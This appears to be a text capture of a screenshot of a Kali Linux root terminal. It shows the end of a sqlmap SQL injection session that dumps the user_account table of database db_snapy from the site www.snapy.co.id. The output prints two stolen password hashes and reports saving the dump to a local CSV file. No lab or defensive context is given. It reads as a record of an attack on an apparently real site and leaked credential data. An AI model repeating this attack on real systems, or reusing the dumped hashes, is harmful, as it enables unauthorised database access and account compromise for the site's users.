 Applications Places Terminal Fri 06:35 1
root@kali: ~
Terminal
File Edit View Search Terminal Help
with other tools [y/N] y
[06:34:01] [INFO] writing hashes to a temporary file '/tmp/sqlmapW5cNaa1406/sqlm
aphashes-6crTbs.txt'
do you want to crack them via a dictionary-based attack? [Y/n/q] n
Database: db_snapy
Table: user_account
[2 entries]
+----------------------------------+
| user_pwd |
+----------------------------------+
| 345656e6134155c9751b83a436a80ed6 |
| 71ab20d58ef59d07f885fe8f49fce57f |
+----------------------------------+
[06:34:21] [INFO] table 'db_snapy.user_account' dumped to CSV file '/root/.sqlma
p/output/www.snapy.co.id/dump/db_snapy/user_account.csv'
[06:34:21] [INFO] fetched data logged to text files under '/root/.sqlmap/output/
www.snapy.co.id'
[*] shutting down at 06:34:21
root@kali:~# ^C
root@kali:~# ^C
root@kali:~#